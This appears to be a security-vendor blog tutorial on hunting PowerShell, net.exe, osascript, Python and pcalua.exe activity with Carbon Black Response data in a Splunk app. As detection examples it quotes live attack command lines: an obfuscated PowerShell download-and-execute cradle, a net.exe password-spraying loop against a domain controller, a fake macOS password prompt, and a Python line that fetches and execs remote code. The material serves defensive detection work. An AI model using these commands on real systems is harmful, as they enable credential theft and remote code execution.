
Data analysis (or as some call it, Threat Hunting) can be cumbersome and overwhelming at any scale. However, Splunk has the ability to greatly reduce this complexity. In the first part of our Carbon Black Response and Splunk series, we focused on retrieving your data from Carbon Black Response and getting it into Splunk. Now it’s time to take a deep dive into the Cb Response Splunk App so we can begin analyzing our data.
For more techniques, watch an on-demand webinar: 5 Ways Carbon Black Response Data in Splunk Can Improve Your Security
I became a huge fan of Splunk when I worked at a large corporation where we had to analyze data for 70,000 endpoints. Shipping the data into Splunk helped us to analyze and respond to events in a timely and efficient manner. As we matured, we built out specific dashboards to assist with analysis of specific data sets rather than having to manually query or run a saved search. This process takes time and many of the ideas presented in this article cannot be implemented overnight. But as you incorporate them into your endpoint security operation I hope that you will see the marked improvement in your ability to stop threats in a timely manner that I saw in my own program.
Developing a Data Analysis Process
Data analysis is a continuous process that should be performed daily and weekly. It can be prompted by recent intelligence or curiosity. Here is a simple, high-level flow to get the point across:

Compare this pinwheel to the scientific model and you’ll see a number of similarities:

Both are ongoing processes and follow closely together when analyzing information.
- Start broad: Initially, the focus is broad, looking for what is normal with a process (this includes user and command line) or network connections
- Focus: Next is zeroing in on whether this can be a valid alert based on usage, historical context, and intelligence. Not everything has to be or can be an alert, which is why data analysis can be fulfilling or unfulfilling
- Alert & investigate: If you decide to alert on a new behavior, it will lead to investigations. This is where you might feel the pain of poorly defined detection criteria. Define your detection too narrowly and few alerts will be surfaced; set it too broadly and your team will be drowning in false positives and eventually they ignore this type of alert
- Tune & improve: Use your investigations to continually tune your detection criteria to improve accuracy while also allowing for the unanticipated
My standard process for analyzing large amounts of data usually begins with a basic query. As I begin to see how this process operates, it’s easy to begin tuning out benign behavior, or at least, data I don’t want to see at the moment. From there, I will usually hit a crossroads: one way will lead to a potential high fidelity alert, and another to a more analytical approach that requires more frequent review. Whether or not we choose to alert on something that is very noisy, we’ll need to tune it over time and continue to review the alerts for fidelity.
This post will use this framework to focus on how you can use Splunk to detect these behaviors:
- Powershell.exe
- Net.exe
- Osascript and Python
Powershell.exe
Let’s start at the highest level: all the things PowerShell. If you need a refresher on why you need visibility into PowerShell.exe activity, read MITRE’s summary from the ATT&CK Matrix. I run the following query in Splunk to surface every time PowerShell.exe is used in an environment:
`cb` process=PowerShell.exe | stats values (command_line) by computer_name
I then receive all the PowerShell command line data by host. This takes time across 70,000 endpoints, so I focus on the common command line across many computers, ignore it, and continue down the list. Eventually, whether you are looking for new behaviors, or confirming known behaviors, this leads you to finding new ways PowerShell is being used in your environment. Some people call this process threat hunting; I call it data analysis.
So you did your analysis and have found multiple types of PowerShell.exe evil. It’s time to convert those learnings into detection criteria. This criteria is an output of my analysis and gets a bit more specific:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c "$hqVR=[Type](\"{3}{2}{0}{1}\"-f 'C','LienT','.wEb','nET'); ${x}=( ( gCI (\"V\"+\"ArIAble\"+\":hQvr\")).\"v`ALUE\"::(\"{0}{1}\" -f 'n','ew').Invoke()).(\"{3}{1}{0}{2}\" -f 'n','adstri','g','downlo').Invoke((\"{15}{10}{21}{4}{24}{20}{7}{5}{3}{38}{11….}\" -f '0a3','4','f27b69','ercont','/gi','bus','or-sec/2f','thu','raw/3','ob','t','nt.c','d7','/','126e96','ht','8c5ed','d','om','/em','gi','ps:/','p','f','st.','6','dd','ed5a','/','4','5eeef3','9b55e79b0a','c26','v','3f87bd015','ect','f','64e60c41','e'))|.(\"{1}{0}\" -f 'EX','I')”This ends up being some of the more advanced uses of PowerShell we see in the wild. Some specific behaviors will be higher fidelity than others. Depending on your environment, it may be too noisy to alert on specific command line fields like -encodedCommand or “Download.” Sometimes taking the inverse and ignoring common to find unusual is the best route to identify suspicious use of PowerShell.
You will most likely need to tune these frequently, ignoring fields, computers, specific commands, etc. This is normal practice and goes back to the first step I outlined: all PowerShell.
Net.exe
Similar to PowerShell, net.exe is another utility attackers use to live off the land. This example generates a lot of noise on a network.
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use\\DOMAINCONTROLLER\IPC$ /user:DOMAIN\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\DOMAINCONTROLLER\IPC$ > NUL
Let’s break it down:
A list of users in users.txt and passwords in pass.txt, perform
net use \\<domaincontroller>\IPC$ /user:<DOMAIN> <user from list> <password from list>
It will run this continuously until the list is complete. The output looks like this:
 If a hundred accounts were in the users.txt file, a hundred instances of net.exe would have executed on this host. Depending upon your monitoring and alerting of net execution, it may raise many red flags or no red flags. We recommend tuning and monitoring for specific net behaviors and also look for all net behavior. Even a weekly report showing net.exe counts being used per endpoint can help find suspicious activity.
Osascript and Python
osascript -e tell app "ScreenSaverEngine" to activate -e tell app "ScreenSaverEngine" to display dialog "ScreenSaver requires your password to continue. Password Incorect!" & return default answer "" with icon 1 with hidden answer with title "ScreenSaver Alert”
AppleScript is beginning to gain popularity, along with Swift. I believe we’ll begin to see more Swift usage over time as the popularity of it begins to creep up. Until then, we get osascript. Osascript is on every Mac and it is integrated very well into EmPyre. EmPyre has a few uses. Specifically, it calls out the above to prompt the associate for their password. Another instance is if the actor turned the volume up and then launched Safari opening a link to Thunderstruck.
python -c import urllib2; r = urllib2.urlopen('http://5.2.6.1/'); exec(r.read());Python, Ruby, Perl, and many more may all be used for evil. We don’t see much of it on Windows, but if you are monitoring a honeypot or public web server, you’ll quickly get a sense for the automated scanners attempting to run Python on the server.
In both cases of AppleScript or Python, we can take the same approach as before. Things are a bit different on MacOS and Linux.
First, get the lay of the land, understand where the utilities are being used, and what is normal. It gets very tricky, but similar to above, I would run:
`cb` process=osascript | stats values(command_line) by computer_name
OR
`cb` process=python OR process=python.exe OR process=perl OR process=ruby | stats values(command_line) by computer_name
The commands above, as before, will show us all the command lines by computer name. Now we can begin to understand what is normal in our environment and clear out the benign events. This process will take a bit more time with MacOS and Linux. Sometimes there can be more volume per process depending on the Apps in use and the Associate.
New Detector Development Time!
PoC:
Use C:\windows\system32\pcalua.exe -a C:\file.lnk to execute your .LNK files, or your code – pcalua.exe -a calc.exe #livingofftheland
— fabrizio (@0rbz_) September 26, 2017
We have a new bypass that was introduced using the pcalua.exe on Windows. Before we can create detection criteria, we’ll want to run down how this process is used and where it’s being used in our environment.
`cb` process=pcalua.exe | stats values(command_line) by computer_name
This query shows us all the command line data by computer from pcalua.exe. This generates our baseline of its usage and from that, what is normal or not.
From the proof of concept code, we are looking for .lnk file execution. You can either scroll through the list of command line data in search of .Ink or:
`cb` process=pcalua.exe command_line=*.lnk
Any hits?
If not, this is probably a good indicator to generate as a high fidelity alert. And if there are benign hits, you can attempt to further refine the criteria or understand the volume of false positives that will be generated.
So the criteria is in place. Now it is time to set up an email alert. I like the following to be added to my search:
`cb` process=pcalua.exe command_line=*.lnk | table computer_name, username, command_line, link_process, _time
This ensures that when an email alert is sent to me it provides some basic data for me to understand what happened, where it happened, and the time it occurred.
Searches
By default, the CbR Splunk App arrives with 58 saved searches broken out in two categories:
- Hunt
- Alert
The idea is that once you receive the App and run a few saved searches to baseline your environment, you can begin to tune the Hunt saved searches and turn them into alerts. Saved searches identified as “Alert” are meant to be set up out-of-the-box to alert in your environment (make sure you check they are not going to be too noisy).
 I recommend going through all these reports at least once to understand what is in them, and then begin setting up alerts. The naming scheme of each saved search is meant to help you identify them by OS. Since the majority is identified for Windows, most of the focus is on specific processes and a function or usage of it.
Performing Automation with Adaptive Response Framework (ARF)
Email Alerts in Splunk is a standard way to get data from Splunk to your ticketing system. Alert Actions can be used to perform an action based on the event.
Alerts
 Alerts are pretty easy and standard across the board, but I want to call out the Throttle functions at the bottom of this screenshot. In our organization, it sometimes took longer than two days to get a host remediated, therefore the Throttle function grants us the ability to “suppress” the events by a field (in this case, computer_name) for a period of time. This enables us to avoid receiving the same alert over and over. If after two days the alerts are still triggering, the host must not have been remediated in a timely fashion.
 Adaptive Response Framework
 Adaptive Response Framework

On the ARF side, you can perform three actions that are built into our Splunk App:
- Ban an MD5
- Isolate the endpoint
- Kill the process
 It’s quite simple to set these up as your alert actions. It is a similar process as the email alerting, but you will instead select “Add Actions” and select the appropriate response action.
Now, if you can’t kill a process each time, I recommend at least banning the binary or isolating the endpoint. Isolating the endpoint will at least provide your team time to recover the compromised host and remediate it.
On to the fun stuff!

First, a new dashboard: System Check. This dashboard is a handy tool to use when you need to quickly find out anything about a single host. In this instance, computer_name=red5-xwing is presented. The Dashboard highlights any recent feed or watchlist hits at the top. Whether or not you use them both, I like that it can provide context if the host ever triggered an event based on the two. From there, I want to see every command line by process. Simply put, this is your “quick view” of all the processes run on the endpoint and the command line related to it. In this example, lots of net execution and netsh activity pique my interest.
System Check
 Additionally, I want to be able to view all port and domain activity. Sometimes, you’ll find some weird stuff happening on high non-standard ports and this is the place to see it. On the right, you see a Critical Process Check, showing the process and count. If this doesn’t provide enough context, I recommend changing it to Command Line to provide a deeper view into what was executed.
 System Check is a dashboard we created out of necessity. We’d receive daily requests on whether an endpoint was still emitting evil behavior or not and needed a quick method to pull answers and supporting details.
Risky Assets
A second report that comes with the App out-of-the-box is called Risky Assets. Two reports to be exact. The first report will show you all risky assets and the second will show you scores greater than 70.
This report is generated based on the alerts, watchlist, and feed events generated by CbR. If you can’t dump all the raw data to Splunk, these three items can generate this saved search to provide some interesting visibility in your environment.

In the figure below, you see the count of feed hits, watchlist hits, IOC count, and then the risk score calculated.

The math is not perfect, so you will see risk scores over 100 (which means the box is doing some crazy behavior). The search itself will need to be tuned for your environment. Let’s dig into how to do this.
Tuning Your Search
 This search uses the data model in the App, which is why there is a lot going on at the beginning of the query. CbR_alert is the data model and the CbR_alert.feed_name is what we’re calling from the model. Below that, you’ll see the eval statements that make up the risk scoring process. At the beginning of the eval statements, it’s calculating that if you have a count of more than 0, risk will equal 10. Once the count exceeds 3, we will add another 10 points, and so on. The more bad things, the higher the score.
Below that, the feed and watchlist entries are static. This needs to be tuned to your watchlist and feed names. I recommend that if you have any custom feeds or watchlists that you consider high fidelity, give them a good score. From there, the bottom tallies it up and shows us the scores greater than 70.
This can provide some value pretty quickly to anyone looking to make all the feeds and watchlists valuable out of the box. It takes a little time to tune this for your environment, but once it is calculated, you can use the App to point you to the most suspicious activity occurring in your environment.
Lookups
For this new release, I’ve added multiple input lookups to the App. I borrowed the idea from Red Canary’s CB-Response-Surveyor definition files. (Side note: you can read more about Surveyor and how to use it in this article.)

Each lookup I’ve added mimics a definition file. For instance, the file_sharing_and_backup.csv mimics this definition file.
Surveyor Definition File
